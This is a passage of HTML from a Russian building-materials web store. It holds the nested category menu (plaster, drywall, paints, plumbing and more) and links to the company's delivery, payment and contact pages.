				<a style="padding-left:45px;" href="/suhie-smesi/shtukaturki/cementnie">Цементная штукатурка</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Гипсокартон и профили <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/gipsokarton-i-profili/vlagostoykiy-gklv">Гипсокартон влагостойкий (гклв)</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gipsokarton-i-profili/obichniy-gkl">Гипсокартон обычный (гкл)</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Профили комплектующие <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/gipsokarton-i-profili/p-i-komplektuushie/kompl">Комплектующие</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gipsokarton-i-profili/p-i-komplektuushie/knauf">Профили Knauf</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gipsokarton-i-profili/p-i-komplektuushie/analog-knauf">Профили стандарт</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gipsokarton-i-profili/p-i-komplektuushie/p-ekonom">Профили эконом</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gipsokarton-i-profili/elementi-pola">Элементы пола</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gipsokarton-i-profili/gipsovoloknistie-listi-gvl">Гипсоволокнистые листы (гвл)</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Алюминиевые профили <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/gipsokarton-i-profili/aluminievie-profili/ugolki">Уголки</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Грунтовки и бетоконтакты <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
							<div class="collapsible-header">Бетоконтакт <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/gruntovki-i-betokontakti/betokontakt/feidal">Feidal</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gruntovki-i-betokontakti/betokontakt/knauf">Knauf</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gruntovki-i-betokontakti/betokontakt/kover">Kover</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gruntovki-i-betokontakti/betokontakt/kbs">КБС</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gruntovki-i-betokontakti/betokontakt/layt-kolor">Лайт-Колор</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gruntovki-i-betokontakti/betokontakt/starateli">Старатели</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gruntovki-i-betokontakti/betokontakt/pufas">Пуфас</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gruntovki-i-betokontakti/betokontakt/perfekta">Перфекта</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gruntovki-i-betokontakti/betokontakt/rusean">Русеан</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gruntovki-i-betokontakti/gruntovki">Грунтовки</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Гидроизоляция <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/gidroizolyaciya/bitumnaya">Битумная гидроизоляция</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Ветро-паро изоляция <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/gidroizolyaciya/vetro-paro/izovek">Изовек</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gidroizolyaciya/vetro-paro/gidroizol">Ветро-паро-гидроизоляция</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Пленки полиэтиленовые <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/gidroizolyaciya/vetro-paro/plenki-polietilenovie/armirovanaya">Пленка армированная полиэтиленовая</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gidroizolyaciya/gerlen">Герметизирующая лента герлен</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Гидроизолирующие жидкости <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/gidroizolyaciya/jidkosti/gidroizoliruushie">Гидроизолирующие жидкости</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gidroizolyaciya/jidkosti/jidkoe-steklo">Жидкое стекло</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gidroizolyaciya/g-smesi">Гидроизолирующие смеси</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gidroizolyaciya/dvuh-komponentnaya">Гидроизоляция 2-х компонентная</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/gidroizolyaciya/lateksno-akrilovaya">Латексно-акриловая гидроизоляция</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Блоки и кирпичи <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/bloki-i-kirpichi/penobloki">Пеноблоки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/bloki-i-kirpichi/kirpich">Кирпич</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/bloki-i-kirpichi/pazogrebnevie-bloki">Пазогребневые блоки (ПГП)</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Сетки и ленты армирующие <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/armiruushie/oboi">Обои</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/armiruushie/lenti">Армирующие ленты</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/armiruushie/metallicheskie">Металлические</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/armiruushie/setki-steklotkanevie">Сетки стеклотканевые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/armiruushie/steklooboi">Стеклообои</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Краски и растворители <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/morilka">Морилка</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Водоэмульсионные <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/vodoemulsionnie/alpa">Альпа</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/vodoemulsionnie/dlya-vnutrennih-rabot">Для внутренних работ</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/vodoemulsionnie/fasadnie">Фасадные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/vodoemulsionnie/fakturnaya">Фактурные</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/dlya-otopitelnih-priborov">Для отопительных приборов</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Колер <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/koler/dyufa">Дюфа</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/koler/parad">Парад</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/koler/kbs">КБС</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/koler/kover">Ковер</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Лаки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/laki/laki">Лаки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/laki/himis">Химис</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Растворители <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/rastv/aceton">Ацетон</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/rastv/galosha">Галоша</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/rastv/kerosin">Керосин</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/rastv/r-646">Растворитель 646</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/rastv/uayt-spirit">Уайт-Спирит</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Эмали и Грунтовки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/emali-i-grutovki/pod-zakaz">Под заказ</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/emali-i-grutovki/dlya-krish">Эмаль для крыш</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/emali-i-grutovki/emal">Эмаль ПФ, МА, ГФ</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/kraski-i-rastvoriteli/emali-i-grutovki/nc">НЦ Краска</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Электрика <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/elektrika/wago">Клеммники Wago</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Гофра и подрозетники <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/elektrika/gofra-i-podrozetniki/na-zakaz">На заказ</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/elektrika/izolenta">Изолента</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/elektrika/korobki-raspayachnie">Коробки распаячные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/elektrika/lampi">Лампы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/elektrika/udliniteli">Удлинители</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Установочные элементы <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/elektrika/ustanovochnie-elementi/avtomati-1p">Автоматы 1П</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/elektrika/elektroprovod">Электропровод</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Теплые полы <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/teplie-poli/tp">Теплые полы</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Бытовые терморегуляторы для теплых полов <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/teplie-poli/bitovie-termoregulyatori/analogovie">Аналоговые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/teplie-poli/bitovie-termoregulyatori/cifrovie">Цифровые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/teplie-poli/bitovie-termoregulyatori/cifrovie-programmiruemie">Цифровые-программируемые</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/teplie-poli/teploluks">Теплые полы "Теплолюкс" (РФ) гарантия 25 лет.</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/teplie-poli/komplekt-teploluks-mini">Комплект "Теплолюкс Mini"</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Хозинвентарь <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/hozinventar/dachnie-prinadlejnosti">Дачные принадлежности</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/hozinventar/dlya-avto">Автопринадлежности</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/hozinventar/shlangi">Шланги</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/hozinventar/fonari">Фонари</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/hozinventar/tachki">Тачки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/hozinventar/lopati">Лопаты</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/hozinventar/zamki">Замки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/hozinventar/veniki-i-sovki">Веники и совки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/hozinventar/bochki">Бочки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/hozinventar/shnuri-i-bloki">Шнуры и блоки</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Огнебиозащита <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/ognebiozashita">Огнебиозащита</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/superhaus">Superhaus</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Асбест <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/asbest/asbestoviy-shnur">Асбестовый шнур</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/asbest/asbestovaya-tkan">Асбестовая ткань</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/asbest/asbestoviy-list">Асбестовый лист</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/asbest/bazalt">Базальт</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/asbest/steklotkan">Стеклоткань</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/kover">Ковер</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/ksd">КСД</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/kuzbasslak">Кузбасслак</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/olifa">Олифа</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/senej">Сенеж</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ognebiozashita/zdoroviy-dom">Здоровый дом</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Пена монтажная <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/pena-montajnaya/germez">Гермез</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/pena-montajnaya/makrofleks">Макрофлекс</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/pena-montajnaya/ochistitel">Очиститель монтажной пены</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/pena-montajnaya/bartons">Barton's</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/pena-montajnaya/titan">Титан</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/pena-montajnaya/zubr-kraftul-stayer">Зубр Крафтул Стайер</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/perchatki">Перчатки</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Пожарное оборудование <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/pojarnoe-oborudovanie/ognetushiteli">Огнетушители</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Клеи и мастики <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/klei-i-mastiki/pva">Клеи ПВА</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/klei-i-mastiki/dlya-oboev">Клей для обоев</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/klei-i-mastiki/dlya-parketa">Клей для паркета</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/klei-i-mastiki/universalnie">Универсальные  разного назначения</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Скотч <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/skotch/malyarny">Малярный скотч</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/skotch/upakovochny">Упаковочный скотч</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/skotch/dlya-krepleniya-zerkal">Скотч для крепления зеркал</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/skotch/armirovanny">Армированный скотч</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/skotch/alyuminievy">Алюминиевый скотч</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/sredstva-zashiti">Средства защиты</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Пигменты и химия <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/pigmenti-i-himiya/jidkosti">Жидкости</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/pigmenti-i-himiya/pigmenti">Пигменты</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/pigmenti-i-himiya/plastifikatori">Пластификаторы</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Утеплитель <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/uteplitel/vspenenniy-polietilen">Вспененный полиэтилен</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/uteplitel/mineralnaya-vata">Минеральная вата</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Термозвукоизол <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/uteplitel/termozvukoizol/ruspanel">Руспанель</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/uteplitel/ekstrudirovanniy-penopolistirol">Экструдированный пенополистирол</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/belie">Белье</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Герметики и жидкие гвозди <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/germetiki-i-jidkie-gvozdi/univer-g">Герметики и жидкие гвозди</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/germetiki-i-jidkie-gvozdi/dlya-drevesini">Герметики для древесины</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Стремянки и Лестницы <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/sl/stremyanki">Стремянки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/sl/lestnici">Лестницы</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Вентиляция <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/ventilyaciya/reduktori">Редукторы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ventilyaciya/reshetki-i-perehodniki">Решетки и переходники</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ventilyaciya/soediniteli-kruglih-kanalov">Соединители круглых каналов</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ventilyaciya/soediniteli-ploskih-kanalov">Соединители плоских каналов</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ventilyaciya/kruglie-kanali">Круглые каналы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/ventilyaciya/ploskie-kanali">Плоские каналы</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Сантехника <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/homuti-klipsi">Хомуты клипсы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/filtri">Фильтры</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/trubi-pe-i-fitingi">Трубы ПЭ и фитинги</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Трубы полипропиленовые PP-R и фитинги <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/trubi-polipropilenovie-pp-r-i-fitingi/truba-pp">Труба ПП</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/santehnicheskie-manjeti">Сантехнические манжеты</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/rehao">Рехао</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/rezbovie-fitingi">Резьбовые фитинги</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/prokladki">Прокладки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/poddoni-dushevie">Поддоны душевые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/metaloplast">Металопласт</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/manometri">Манометры</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/vodoschetchiki">Водосчетчики</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Люки ревизионные <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/luki-revizionnie/luki-praktika">Люки Практика</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/germetiki-i-smazki">Герметики и смазки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/gibkaya-podvodka">Гибкая подводка</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/zapornaya-armatura-i-klapani">Запорная арматура и клапаны</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Канализационные трубы и фитинги <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/kanalizacionnie-trubi-i-fitingi/vnutrennyaya-kanalizaciya">Внутренняя канализация</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/kanalizacionnie-trubi-i-fitingi/narujnaya-kanalizaciya">Наружная канализация</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/klapana">Клапана</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/santehnika/kollektori">Коллекторы</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    </ul>
    				</div>
			</li>
			<li>
				<a href="/o-kompanii-bal-stroy"><i class="fa fa-users"></i>О компании</a>
			</li>
			<li>
				<a href="/prays-list-na-stroitelnye-materialy"><i class="fa fa-list-alt"></i>Прайс-лист</a>
			</li>
			<li>
				<a href="/dostavka-stroitelnyh-materialov"><i class="fa fa-car"></i>Доставка</a>
			</li>
			<li>
				<a href="/oplata"><i class="fa fa-credit-card"></i>Оплата</a>
			</li>
			<li>
				<a href="/sotrudnichestvo"><i class="fa fa-handshake-o"></i>Сотрудничество</a>
			</li>
			<li>
				<a href="/reviews"><i class="fa fa-pencil-square-o"></i>Отзывы</a>
			</li>
			<li>
				<a href="/kontakty-kompanii-bal-stroy"><i class="fa fa-envelope"></i>Контакты</a>
			</li>
		</ul>
	</div><div class="panel-control-right">
		<div id="slide-out-right" class="side-nav basketProducts">
            <p align="center">Ваша корзина пуста</p>
        </div>
	</div>    <div class="product-details app-pages app-section">
    <div class="container">
<div class="entry">
<a href="/catalog" class="backToCatalog"><i class="fa fa-arrow-left"></i> Вернуться в каталог</a>
            <div class="row">
